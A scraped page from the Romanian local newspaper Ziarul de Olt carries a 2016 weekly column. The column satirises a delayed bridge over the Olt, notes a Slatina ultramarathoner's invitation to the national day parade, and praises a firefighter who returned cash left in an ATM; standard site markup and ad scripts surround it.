Din întâmplare, proiectantul l-a pierdut. E vorba de noul pod rutier care va traversa Oltul, la Slatina. Constucţia lui, o chestiune de zile. Inaugurarea: în jurul datei de 11 decembrie, atunci când se termină campania electorală. Din modestie, politicienii care au făcut aşa ceva nu vor veni la eveniment. Să nu creadă lumea că ei vânează voturi! Rândurile de până acum, o parodie amară. În realitate, alţii pot. Spre exemplu, e vorba de ceea ce înseamnă infrastructura rutieră şi feroviară care leagă Danemarca de Suedia. Acolo nu sunt pesedişti, liberali, userişti, pemepişti şi niciun politician care să semene cu cei de la noi. Două ţări normale, conduse cum trebuie, de cine trebuie. Investiţia a costat mult mai puţin decât toate studiile de fezabilitate, pe infrastructură, făcute în România, în ultimii zece ani. Acele studii aruncate la gunoi, expirate înainte de a deveni fundamentul viitoarelor proiecte. Deci, dacă cineva caută un proiect al unui pod peste Olt, la îndemână, modelul danez. Sau&#8230; suedez. (pe www.ziaruldeolt.ro)</p>
<p><strong>Nu e politician! Un slătinean, de 1 Decembrie, la Iohannis!</strong><br />
Nu e membru al clasei politice. Nu conduce afaceri de succes în judeţ şi nu e descendent dintr-o viţă nobilă de altădată. E un om normal, şi tocmai de aceea, într-o ţară care aspiră la normalitate, se întâmplă astfel de lucruri&#8230; După mai multe curse de maraton, cum ar fi cea de „UltraBalaton”, din Ungaria, de la Cercul Polar, până la malul Oceanului Arctic, dar şi în multe alte zone ale lumii, slătineanul Vlad Tănase, autor al cărţii „6633 Ultra”, a fost, recent, apreciat pentru acţiunile sale cunoscute atât în ţară, cât şi în afară. Astfel, cu ocazia Zilei Naţionale a României, acesta a primit o invitaţie – supriză de la primul om în stat, preşedintele în exerciţiu, Klaus Iohannis. Mai exact, în invitaţia adresată slătineanului nostru, se menţionează faptul că: „Excelenţa sa, domnul Klaus Werner Iohannis, preşedintele României, are plăcerea de a invita pe domnul Tănase Vlad la parada militară – joi 1 decembrie 2016, ora 11.00, Piaţa Arcului de Triumf”. În plus, în partea de jos a invitaţiei, se mai arată că actul respectiv este netransmisibil, adresat unei singure persoane şi se prezintă, obligatoriu, la intrare. Una peste alta, gestul este frumos, iar Vlad Tănase poate participa la prima sa paradă organizată de Ziua Naţională a României&#8230;</p>
<p><strong>E un gest firesc. Şi atât!</strong><br />
Pompierii, pe lângă faptul că se luptă cu flăcările, mai sunt şi „eroi” de… bani. Este şi cazul pompierului Miulescu Marian, care a găsit nişte bani într-un bancomat şi a făcut tot posibilul ca aceştia să ajungă la aparţinător. Colegii numesc gestul militarului: „gest remarcabil”. Nu, nu este un gest remarcabil! Este un gest firesc, pe care orice cetăţean educat, cu o cultură civică la purtător şi mânat de bune intenţii, l-ar face. Restul e exces de laudă. „În cursul dimineţii de luni, 21 noiembrie, după ce a ieşit din serviciu, Plutonier adjutant Miulescu Marian, pompier în cadrul Detaşamentului Slatina, a mers la un bancomat din municipiul Slatina, zona Steaua, pentru a extrage o sumă de bani. Militarul a găsit în bancomat suma de 1.000 de lei şi fără să stea pe gânduri, a mers în sediul băncii unde a solicitat angajaţilor sucursalei să identifice cine a retras suma de bani respectivă. Bărbatul, din oraşul Drăgăneşti-Olt, a fost sunat de angajaţii băncii, iar în scurt timp s-a prezentat la sediul sucursalei pentru a-şi ridica banii. Acesta i-a mulţumit salvatorului pentru gestul său şi a mărturisit că banii reprezentau rata la bancă şi că nu mai spera să-i recupereze. Gestul militarului a fost apreciat în mod deosebit de comanda unităţii care a decis să-l recompenseze pe acesta cu citarea prin ordin de zi pe unitate”, conform comunicatului de presă de la ISU Olt. Oricum, gestul pompierului de la Slatina e aproape unic. Haideţi să ne privim fiecare în oglindă, să ne întrebăm cine ar fi făcut asta?</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=https://ziaruldeolt.ro/2016/11/24/7-zile-in-subsidiar-102/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fziaruldeolt.ro%2F2016%2F11%2F24%2F7-zile-in-subsidiar-102%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=7+zile+%C3%AEn+subsidiar&url=https%3A%2F%2Fziaruldeolt.ro%2F2016%2F11%2F24%2F7-zile-in-subsidiar-102%2F&via=Ziarul+de+Olt" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ziaruldeolt.ro/2016/11/24/7-zile-in-subsidiar-102/&amp;media=https://ziaruldeolt.ro/wp-content/uploads/2016/11/pompierul.jpg&description=7+zile+%C3%AEn+subsidiar" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=7+zile+%C3%AEn+subsidiar %0A%0A https://ziaruldeolt.ro/2016/11/24/7-zile-in-subsidiar-102/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://ziaruldeolt.ro/2016/11/24/nicusor-dan-la-slatina/">Nicuşor Dan, la Slatina!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://ziaruldeolt.ro/2016/11/24/a-doua-ora-de-religie-luarea-crucii-si-urmarea-lui-hristos/">A doua oră de Religie: Luarea Crucii şi urmarea lui Hristos</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://ziaruldeolt.ro/author/geop/" aria-label="author-photo"><img alt='00000' src='http://1.gravatar.com/avatar/afa230e4ad22a09b53d43ea3946615e7?s=96&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/afa230e4ad22a09b53d43ea3946615e7?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ziaruldeolt.ro/author/geop/">00000</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="00000"><meta itemprop="url" content="https://ziaruldeolt.ro/author/geop/"></span><meta itemprop="datePublished" content="2016-11-25T02:34:16+02:00"><meta itemprop="dateModified" content="2016-11-25T02:34:16+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ziaruldeolt.ro/2016/11/24/7-zile-in-subsidiar-102/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90b.png"></span><meta itemprop="name" content="Ziarul de Olt"></span><meta itemprop="headline " content="7 zile în subsidiar"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ziaruldeolt.ro/wp-content/uploads/2016/11/pompierul.jpg"><meta itemprop="width" content="918"><meta itemprop="height" content="527"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":8534,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "137";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "46";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="td-related-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">ARTICOLE SIMILARE</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">DE LA ACELAȘI AUTOR</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ziaruldeolt.ro/2025/12/24/sarbatori-fericite-ziarul-de-olt/"  rel="bookmark" class="td-image-wrap " title="Sărbători fericite! Ziarul de Olt" ><img class="entry-thumb" src="" alt="" title="Sărbători fericite! Ziarul de Olt" data-type="image_tag" data-img-url="https://ziaruldeolt.ro/wp-content/uploads/2024/12/ssf-238x178.webp"  width="238" height="178" /></a></div>                <a href="https://ziaruldeolt.ro/category/7-zile/" class="td-post-category">7 zile</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ziaruldeolt.ro/2025/12/24/sarbatori-fericite-ziarul-de-olt/"  rel="bookmark" title="Sărbători fericite! Ziarul de Olt">Sărbători fericite! Ziarul de Olt</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ziaruldeolt.ro/2025/08/28/tinerii-inotatori-milo-si-mia-marrero-antrenament-special-alaturi-de-sportivii-csm-slatina/"  rel="bookmark" class="td-image-wrap " title="Tinerii înotători Milo și Mia Marrero, antrenament special alături de sportivii CSM Slatina" ><img class="entry-thumb" src="" alt="" title="Tinerii înotători Milo și Mia Marrero, antrenament special alături de sportivii CSM Slatina" data-type="image_tag" data-img-url="https://ziaruldeolt.ro/wp-content/uploads/2025/08/540520009_122261591090022155_4867140498281432646_n-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://ziaruldeolt.ro/category/7-zile/" class="td-post-category">7 zile</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ziaruldeolt.ro/2025/08/28/tinerii-inotatori-milo-si-mia-marrero-antrenament-special-alaturi-de-sportivii-csm-slatina/"  rel="bookmark" title="Tinerii înotători Milo și Mia Marrero, antrenament special alături de sportivii CSM Slatina">Tinerii înotători Milo și Mia Marrero, antrenament special alături de sportivii CSM Slatina</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ziaruldeolt.ro/2025/08/12/anunt-privind-adunarea-generala-a-colegiului-medicilor-veterinari-filiala-olt/"  rel="bookmark" class="td-image-wrap " title="Anunț privind Adunarea Generală a Colegiului Medicilor Veterinari – Filiala Olt" ><img class="entry-thumb" src="" alt="" title="Anunț privind Adunarea Generală a Colegiului Medicilor Veterinari – Filiala Olt" data-type="image_tag" data-img-url="https://ziaruldeolt.ro/wp-content/uploads/2021/08/anunt-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://ziaruldeolt.ro/category/7-zile/" class="td-post-category">7 zile</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ziaruldeolt.ro/2025/08/12/anunt-privind-adunarea-generala-a-colegiului-medicilor-veterinari-filiala-olt/"  rel="bookmark" title="Anunț privind Adunarea Generală a Colegiului Medicilor Veterinari – Filiala Olt">Anunț privind Adunarea Generală a Colegiului Medicilor Veterinari – Filiala Olt</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LĂSAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/11/24/7-zile-in-subsidiar-102/#respond" style="display:none;">Renunțați la răspuns</a></small></h3><form action="http://ziaruldeolt.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comentariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Vă rugăm să introduceți comentariul dvs.!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nume:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Introduceți aici numele dvs.</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Ați introdus o adresă de e-mail incorectă!</div>
			            <div class="td-warning-email">Vă rugăm să introduceți adresa dvs. de e-mail aici</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Salvați numele meu, adresa de e-mail și site-ul web în acest browser pentru data viitoare i comentariu.</label></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_956164679" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Len1FkUAAAAAEf_Uyh5yY1ZD6xQ285pLSEeIQ3F" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;"></textarea>
						</div>
					</div>
				</noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariu" /> <input type='hidden' name='comment_post_ID' value='8534' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_7 td_block_template_1"><span class="td-adspot-title">Publicitate</span><div class="td-all-devices"><a href="https://www.oltextur.ro/"><img src="http://ziaruldeolt.ro/wp-content/uploads/bannere/reclama.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"EDITORIALE","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","post_ids":"-8534","category_id":"8","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"6","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_7","separator":"","title_tag":"","block_template_id":"","m6_tl":"","m6_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "6";
block_tdi_8.found_posts = "373";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "63";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">EDITORIALE</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ziaruldeolt.ro/2026/01/19/procesul-rotea-ungureanu-si-ceilalti-cui-ii-e-frica-de-adevar/"  rel="bookmark" class="td-image-wrap " title="Procesul Rotea, Ungureanu și ceilalți. Cui îi e frică de adevăr?" ><img class="entry-thumb" src="" alt="" title="Procesul Rotea, Ungureanu și ceilalți. Cui îi e frică de adevăr?" data-type="image_tag" data-img-url="https://ziaruldeolt.ro/wp-content/uploads/2025/07/WhatsApp-Image-2024-12-10-at-10.55.08-scaled-1-1-1-1-e1763547410105-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ziaruldeolt.ro/2026/01/19/procesul-rotea-ungureanu-si-ceilalti-cui-ii-e-frica-de-adevar/"  rel="bookmark" title="Procesul Rotea, Ungureanu și ceilalți. Cui îi e frică de adevăr?">Procesul Rotea, Ungureanu și ceilalți. Cui îi e frică de adevăr?</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T09:59:15+02:00" >19 ianuarie 2026 9:59</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ziaruldeolt.ro/2026/01/13/gogosile-ue-si-acordul-mercosur-un-alt-punct-de-vedere/"  rel="bookmark" class="td-image-wrap " title="Gogoșile UE si acordul MERCOSUR &#8211; un alt punct de vedere" ><img class="entry-thumb" src="" alt="" title="Gogoșile UE si acordul MERCOSUR &#8211; un alt punct de vedere" data-type="image_tag" data-img-url="https://ziaruldeolt.ro/wp-content/uploads/2026/01/PHOTO-2025-02-17-16-36-30-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ziaruldeolt.ro/2026/01/13/gogosile-ue-si-acordul-mercosur-un-alt-punct-de-vedere/"  rel="bookmark" title="Gogoșile UE si acordul MERCOSUR &#8211; un alt punct de vedere">Gogoșile UE si acordul MERCOSUR &#8211; un alt punct de vedere</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T12:35:06+02:00" >13 ianuarie 2026 12:35</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ziaruldeolt.ro/2025/12/17/efectul-dezvoltarii-tehnologiei-asupra-agriculturii-din-romania/"  rel="bookmark" class="td-image-wrap " title="Efectul dezvoltării tehnologiei asupra agriculturii din România" ><img class="entry-thumb" src="" alt="" title="Efectul dezvoltării tehnologiei asupra agriculturii din România" data-type="image_tag" data-img-url="https://ziaruldeolt.ro/wp-content/uploads/2025/12/IMG-20251217-WA0041-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ziaruldeolt.ro/2025/12/17/efectul-dezvoltarii-tehnologiei-asupra-agriculturii-din-romania/"  rel="bookmark" title="Efectul dezvoltării tehnologiei asupra agriculturii din România">Efectul dezvoltării tehnologiei asupra agriculturii din România</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T18:23:26+02:00" >17 decembrie 2025 18:23</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ziaruldeolt.ro/2025/12/17/balul-liberalilor-olteni-nevoia-de-normalitate/"  rel="bookmark" class="td-image-wrap " title="Balul liberalilor olteni, nevoia de normalitate!" ><img class="entry-thumb" src="" alt="" title="Balul liberalilor olteni, nevoia de normalitate!" data-type="image_tag" data-img-url="https://ziaruldeolt.ro/wp-content/uploads/2025/12/net22-balul-liberalilor-olt-2025-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ziaruldeolt.ro/2025/12/17/balul-liberalilor-olteni-nevoia-de-normalitate/"  rel="bookmark" title="Balul liberalilor olteni, nevoia de normalitate!">Balul liberalilor olteni, nevoia de normalitate!</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T09:04:13+02:00" >17 decembrie 2025 9:04</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ziaruldeolt.ro/2025/12/04/sub-juramant-martorii-din-procesul-ungureanu-rotea-si-ceilalti-in-contradictoriu-cu-acuzarea/"  rel="bookmark" class="td-image-wrap " title="Sub jurământ, martorii din procesul Ungureanu, Rotea și ceilalți, în contradictoriu cu acuzarea!" ><img class="entry-thumb" src="" alt="" title="Sub jurământ, martorii din procesul Ungureanu, Rotea și ceilalți, în contradictoriu cu acuzarea!" data-type="image_tag" data-img-url="https://ziaruldeolt.ro/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-09.07.37-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ziaruldeolt.ro/2025/12/04/sub-juramant-martorii-din-procesul-ungureanu-rotea-si-ceilalti-in-contradictoriu-cu-acuzarea/"  rel="bookmark" title="Sub jurământ, martorii din procesul Ungureanu, Rotea și ceilalți, în contradictoriu cu acuzarea!">Sub jurământ, martorii din procesul Ungureanu, Rotea și ceilalți, în contradictoriu...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T09:17:12+02:00" >4 decembrie 2025 9:17</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ziaruldeolt.ro/2025/11/19/procesul-ungureanu-rotea-si-ceilalti-acuzarea-ramane-fara-probe-la-dosar/"  rel="bookmark" class="td-image-wrap " title="Procesul Ungureanu, Rotea și ceilalți. Acuzarea rămâne fără probe la dosar" ><img class="entry-thumb" src="" alt="" title="Procesul Ungureanu, Rotea și ceilalți. Acuzarea rămâne fără probe la dosar" data-type="image_tag" data-img-url="https://ziaruldeolt.ro/wp-content/uploads/2025/07/WhatsApp-Image-2024-12-10-at-10.55.08-scaled-1-1-1-1-e1763547410105-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ziaruldeolt.ro/2025/11/19/procesul-ungureanu-rotea-si-ceilalti-acuzarea-ramane-fara-probe-la-dosar/"  rel="bookmark" title="Procesul Ungureanu, Rotea și ceilalți. Acuzarea rămâne fără probe la dosar">Procesul Ungureanu, Rotea și ceilalți. Acuzarea rămâne fără probe la dosar</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T12:23:02+02:00" >19 noiembrie 2025 12:23</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_9 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1698213355149574");
		            adEl.setAttribute("data-ad-slot", "8437348848");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1698213355149574");
		            adEl.setAttribute("data-ad-slot", "8437348848");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1698213355149574");
		            adEl.setAttribute("data-ad-slot", "8437348848");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Advertisement -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_3 td_block_widget tdi_10 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" >
<style>
/* custom css - generated by TagDiv Composer */
